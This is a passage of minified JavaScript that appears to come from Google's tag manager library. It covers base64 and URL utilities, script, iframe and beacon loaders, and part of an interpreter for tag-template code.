k.Mp=function(a){var b=Ea.apply(1,arguments),c=this.D.qb();c.Wd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.D.Ua()};var bb=function(){this.Ka=!1;this.fa=new Ja};k=bb.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Ua=function(){this.Ka=!0};k.Db=function(){return this.Ka};function cb(){for(var a=db,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function eb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var db,fb;function gb(a){db=db||eb();fb=fb||cb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(db[l],db[n],db[p],db[q])}return b.join("")}
function hb(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=fb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}db=db||eb();fb=fb||cb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function mb(){var a=nb.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function ob(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return gb(b.join("")).replace(/\.+$/,"")};function pb(){}function qb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function vb(a){return Array.isArray(a)?a:[a]}function wb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function xb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function yb(a,b){for(var c=new zb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function Ab(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Bb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Cb(a){return Math.round(Number(a))||0}function Db(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Eb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Fb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Gb(){return new Date(Date.now())}function Hb(){return Gb().getTime()}var zb=function(){this.prefix="gtm.";this.values={}};zb.prototype.set=function(a,b){this.values[this.prefix+a]=b};zb.prototype.get=function(a){return this.values[this.prefix+a]};zb.prototype.contains=function(a){return this.get(a)!==void 0};
function Ib(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Jb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Kb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Lb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Mb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Nb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Ob(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Pb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Qb=/^\w{1,9}$/;function Rb(a,b){a=a||{};b=b||",";var c=[];Ab(a,function(d,e){Qb.test(d)&&e&&c.push(d)});return c.join(b)}
function Sb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Tb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Ub(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Vb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Wb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Xb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,Aa(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Zb=globalThis.trustedTypes,$b;function ac(){var a=null;if(!Zb)return a;try{var b=function(c){return c};a=Zb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function bc(){$b===void 0&&($b=ac());return $b};var cc=function(a){this.D=a};cc.prototype.toString=function(){return this.D+""};function dc(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d)}function ec(a){if(a instanceof cc)return a.D;throw Error("");};var hc=Ca([""]),ic=Ba(["\x00"],["\\0"]),jc=Ba(["\n"],["\\n"]),kc=Ba(["\x00"],["\\u0000"]);function lc(a){return a.toString().indexOf("`")===-1}lc(function(a){return a(hc)})||lc(function(a){return a(ic)})||lc(function(a){return a(jc)})||lc(function(a){return a(kc)});var mc=function(a){this.D=a};mc.prototype.toString=function(){return this.D};var nc=function(a){this.Ar=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a){var b;b=b===void 0?pc:b;if(a instanceof mc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.Ar(a))return new mc(a)}}var rc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function sc(a){var b;if(a instanceof mc)if(a instanceof mc)b=a.D;else throw Error("");else b=rc.test(a)?a:void 0;return b};function tc(a,b){var c=sc(b);c!==void 0&&(a.action=c)};function uc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var vc=function(a){this.D=a};vc.prototype.toString=function(){return this.D+""};var xc=function(){this.D=wc[0].toLowerCase()};xc.prototype.toString=function(){return this.D};function yc(a,b){var c=[new xc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof xc)g=f.D;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var zc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Ac(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Bc=window.history,A=document,Cc=navigator;function Dc(){var a;try{a=Cc.serviceWorker}catch(b){return}return a}var Ec=A.currentScript,Fc=Ec&&Ec.src;function Gc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Hc(a){return(Cc.userAgent||"").indexOf(a)!==-1}function Ic(){return Hc("Firefox")||Hc("FxiOS")}function Jc(){return(Hc("GSA")||Hc("GoogleApp"))&&(Hc("iPhone")||Hc("iPad"))}function Kc(){return Hc("Edg/")||Hc("EdgA/")||Hc("EdgiOS/")}
var Lc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Mc={height:1,onload:1,src:1,style:1,width:1};function Nc(a,b,c){b&&Ab(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Oc(a,b,c,d,e){var f=A.createElement("script");Nc(f,d,Lc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=dc(Ac(a));f.src=ec(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Pc(){if(Fc){var a=Fc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Qc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Nc(g,c,Mc);d&&Ab(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Rc(a,b,c,d){return Sc(a,b,c,d)}function Tc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Uc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Vc(a){w.setTimeout(a,0)}function Wc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Xc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Yc(a){var b=A.createElement("div"),c=b,d,e=Ac("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new vc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof vc)h=d.D;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Zc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function $c(a,b,c){var d;try{d=Cc.sendBeacon&&Cc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Sc(a,b,c)}function ad(a,b){try{if(Cc.sendBeacon!==void 0)return Cc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}
var bd=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function cd(a,b,c,d,e){if(dd()){var f=pa(Object,"assign").call(Object,{},bd);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Se)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=ad(a,b);h?d==null||d():e==null||e();return h}ed(a,d,e);return!0}function dd(){return typeof w.fetch==="function"}function fd(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function gd(){var a=w.performance;if(a&&qb(a.now))return a.now()}
function hd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function id(){return w.performance||void 0}function jd(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Sc=function(a,b,c,d){var e=new Image(1,1);Nc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},ed=$c;function kd(a,b){return this.evaluate(a)&&this.evaluate(b)}function ld(a,b){return this.evaluate(a)===this.evaluate(b)}function md(a,b){return this.evaluate(a)||this.evaluate(b)}function nd(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function od(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function pd(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof bb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var qd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,rd=function(a){if(a==null)return String(a);var b=qd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},sd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},td=function(a){if(!a||rd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!sd(a,"constructor")&&!sd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
sd(a,b)},ud=function(a,b){var c=b||(rd(a)=="array"?[]:{}),d;for(d in a)if(sd(a,d)){var e=a[d];rd(e)=="array"?(rd(c[d])!="array"&&(c[d]=[]),c[d]=ud(e,c[d])):td(e)?(td(c[d])||(c[d]={}),c[d]=ud(e,c[d])):c[d]=e}return c};function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.fa=new Ja;this.values=[];this.Ka=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.fa.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ka)if(a==="length"){if(!vd(b))throw Va(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.fa.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.fa.get(a)};k.length=function(){return this.values.length};k.za=function(){for(var a=this.fa.za(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Fc=function(){for(var a=this.fa.Fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.hc=function(){for(var a=this.fa.hc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ka||this.fa.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,Aa(Ea.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Ea.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(Aa(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,Aa(Ea.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.fa.has(a)};k.Ua=function(){this.Ka=!0;Object.freeze(this.values)};k.Db=function(){return this.Ka};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Md=b;this.fa=new Ja;this.Ka=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.za())};k.invoke=function(a){return this.Md.call.apply(this.Md,[new zd(this,a)].concat(Aa(Ea.apply(1,arguments))))};k.apply=function(a,b){return this.Md.apply(new zd(this,a),b)};k.Qb=function(a){var b=Ea.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(Aa(b)))}catch(c){}};
k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Ua=function(){this.Ka=!0};k.Db=function(){return this.Ka};var Ad=function(a,b){yd.call(this,a,b)};xa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};xa(Bd,yd);var zd=function(a,b){this.Md=a;this.M=b};
zd.prototype.evaluate=function(a){var b=this.M;return Array.isArray(a)?$a(b,a):a};zd.prototype.getName=function(){return this.Md.getName()};zd.prototype.Nd=function(){return this.M.Nd()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;var b;a:if(a==void 0||Array.isArray(a)||td(a))b=!0;else{switch(typeof a){case "boolean":case "number":case "string":case "function":b=!0;break a}b=!1}if(b)throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ka=!1;this.fa=new Ja;this.fa.set("then",Gd(this));this.fa.set("catch",Gd(this,!0));this.fa.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.M.qb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Ua=function(){this.Ka=!0};Hd.prototype.Db=function(){return this.Ka};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.za(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.za(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof bb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new Ma(b?b.Nd():new La);b&&x.Wd(b.sb());return f(Xa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(Aa(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Bb(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(td(g)){var p=new bb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Ea.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.M.oj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Aa(Ea.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Va(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Va(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(Aa(Ea.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Aa(Ea.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ia("break"),Md=new Ia("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Va(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Xa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Va(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.M)}throw Va(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Xa(17)?q.apply(this.M,r):q.invoke.apply(q,[this.M].concat(Aa(r)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var u=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.M].concat(Aa(u)))}}if(d instanceof Ad||d instanceof bb||d instanceof Hd){if(d.has(e)){var t=d.get(e);if(t instanceof Ad){var v=xd(f);return Xa(17)?t.apply(this.M,v):t.invoke.apply(t,[this.M].concat(Aa(v)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Va(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.M;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Ea.apply(0,arguments),b=this.M.qb(),c=Za(b,a);if(c instanceof Ia)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ia)return d}}
function Ud(){for(var a=this.M,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Fh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ia(a,this.evaluate(b))}function Xd(a,b){var c=Ea.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(Aa(c));this.M.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Za(f,d);if(g instanceof Ia){if(g.type==="break")break;if(g.type==="return")return g}}}
